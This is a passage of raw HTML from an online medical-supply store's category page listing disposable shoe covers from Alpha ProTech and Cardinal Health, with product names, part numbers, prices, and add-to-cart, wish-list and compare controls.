                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"19175","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-with-traction-blue-x-large-100-bx-3-bx-cs.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="19175">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzL3Nob2UtY292ZXItd2l0aC10cmFjdGlvbi1ibHVlLXgtbGFyZ2UtMTAwLWJ4LTMtYngtY3MuaHRtbD9vcHRpb25zPWNhcnQ,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"19175","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10150668-sh-x1224-b-shoe-cover-2x-large-blue-serged-seams-150-prcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei13195.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, 2X-Large, Blue, Serged Seams, 150 pr/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10150668-sh-x1224-b-shoe-cover-2x-large-blue-serged-seams-150-prcs.html">
                                Shoe Cover, 2X-Large, Blue, Serged Seams, 150 pr/cs                            </a>
                        </strong>
						Alpha ProTech, Inc.<br>SH-X1224-B<br>10150668-SH-X1224-B<div class="price-box price-final_price" data-role="priceBox" data-product-id="25109" data-price-box="product-id-25109">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-25109"                data-price-amount="78"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$78.00</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"25109","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/25109/" method="post">
                                            <input type="hidden" name="product" value="25109">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"25109","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-anti-skid-polypropylene-universal-blue-100-bx-4-bx-cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei61676.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Anti-Skid, Polypropylene, Universal, Blue, 100/bx, 4 bx/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-anti-skid-polypropylene-universal-blue-100-bx-4-bx-cs-continental-us-only.html">
                                Shoe Cover, Anti-Skid, Polypropylene, Universal, Blue, 100/bx, 4 bx/cs (Continental US Only)                            </a>
                        </strong>
						Cardinal Health<br>2852<br>10327947-2852<div class="price-box price-final_price" data-role="priceBox" data-product-id="19586" data-price-box="product-id-19586">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-19586"                data-price-amount="19.55"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$19.55</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"19586","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-anti-skid-polypropylene-universal-blue-100-bx-4-bx-cs-continental-us-only.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="19586">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"19586","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-anti-skid-polypropylene-x-large-blue-100-bx-4-bx-cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei61676.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Anti-Skid, Polypropylene, X-Large, Blue, 100/bx, 4 bx/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-anti-skid-polypropylene-x-large-blue-100-bx-4-bx-cs-continental-us-only.html">
                                Shoe Cover, Anti-Skid, Polypropylene, X-Large, Blue, 100/bx, 4 bx/cs (Continental US Only)                            </a>
                        </strong>
						Cardinal Health<br>2854<br>10327948-2854<div class="price-box price-final_price" data-role="priceBox" data-product-id="19589" data-price-box="product-id-19589">

<span class="normal-price">
    

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-19589"                data-price-amount="17.6"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$17.60</span>    </span>
        </span>
</span>


</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"19589","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/shoe-cover-anti-skid-polypropylene-x-large-blue-100-bx-4-bx-cs-continental-us-only.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="19589">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"19589","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10116214-at-31111-b-shoe-cover-black-universal-size-impervious-heat-sealed-75-prcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei13188.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Black, Universal Size, Impervious, Heat Sealed, 75 pr/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10116214-at-31111-b-shoe-cover-black-universal-size-impervious-heat-sealed-75-prcs.html">
                                Shoe Cover, Black, Universal Size, Impervious, Heat Sealed, 75 pr/cs                            </a>
                        </strong>
						Alpha ProTech, Inc.<br>AT-31111-B<br>10116214-AT-31111-B<div class="price-box price-final_price" data-role="priceBox" data-product-id="24311" data-price-box="product-id-24311">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-24311"                data-price-amount="60.7"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$60.70</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"24311","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/24311/" method="post">
                                            <input type="hidden" name="product" value="24311">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"24311","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10116215-at-31112-b-shoe-cover-black-x-large-impervious-heat-sealed-75-prcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei13188.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Black, X-Large, Impervious, Heat Sealed, 75 pr/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10116215-at-31112-b-shoe-cover-black-x-large-impervious-heat-sealed-75-prcs.html">
                                Shoe Cover, Black, X-Large, Impervious, Heat Sealed, 75 pr/cs                            </a>
                        </strong>
						Alpha ProTech, Inc.<br>AT-31112-B<br>10116215-AT-31112-B<div class="price-box price-final_price" data-role="priceBox" data-product-id="24312" data-price-box="product-id-24312">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-24312"                data-price-amount="68.7"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$68.70</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"24312","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/24312/" method="post">
                                            <input type="hidden" name="product" value="24312">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"24312","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10139506-sh-12522-b-shoe-cover-blue-universal-size-conductive-serged-seams-150-prcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei13190.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Blue, Universal Size, Conductive, Serged Seams, 150 pr/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10139506-sh-12522-b-shoe-cover-blue-universal-size-conductive-serged-seams-150-prcs.html">
                                Shoe Cover, Blue, Universal Size, Conductive, Serged Seams, 150 pr/cs                            </a>
                        </strong>
						Alpha ProTech, Inc.<br>SH-12522-B<br>10139506-SH-12522-B<div class="price-box price-final_price" data-role="priceBox" data-product-id="23768" data-price-box="product-id-23768">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-23768"                data-price-amount="137"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$137.00</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"23768","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/23768/" method="post">
                                            <input type="hidden" name="product" value="23768">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"23768","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10116220-sh-71222-b-shoe-cover-blue-universal-size-serge-seam-anti-skid-adhesive-on-sole-150-prcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei13192.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Blue, Universal Size, Serge Seam, Anti-Skid Adhesive on Sole, 150 pr/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10116220-sh-71222-b-shoe-cover-blue-universal-size-serge-seam-anti-skid-adhesive-on-sole-150-prcs.html">
                                Shoe Cover, Blue, Universal Size, Serge Seam, Anti-Skid Adhesive on Sole, 150 pr/cs                            </a>
                        </strong>
						Alpha ProTech, Inc.<br>SH-71222-B<br>10116220-SH-71222-B<div class="price-box price-final_price" data-role="priceBox" data-product-id="24313" data-price-box="product-id-24313">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-24313"                data-price-amount="45.9"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$45.90</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"24313","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/24313/" method="post">
                                            <input type="hidden" name="product" value="24313">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"24313","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10139507-sh-12523-b-shoe-cover-blue-x-large-conductive-serged-seams-150-prcs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei13190.jpg"
             width="251"
             height="309"
             alt="Shoe Cover, Blue, X-Large, Conductive, Serged Seams, 150 pr/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers/10139507-sh-12523-b-shoe-cover-blue-x-large-conductive-serged-seams-150-prcs.html">
                                Shoe Cover, Blue, X-Large, Conductive, Serged Seams, 150 pr/cs                            </a>
                        </strong>
						Alpha ProTech, Inc.<br>SH-12523-B<br>10139507-SH-12523-B<div class="price-box price-final_price" data-role="priceBox" data-product-id="23769" data-price-box="product-id-23769">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-23769"                data-price-amount="141.5"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$141.50</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"23769","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw,"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL3Byb3RlY3RpdmUtYXBwYXJlbC9hcHBhcmVsL3Nob2UtY292ZXJzLmh0bWw%2C/product/23769/" method="post">
                                            <input type="hidden" name="product" value="23769">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="VUREymCjfcOmg36a" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
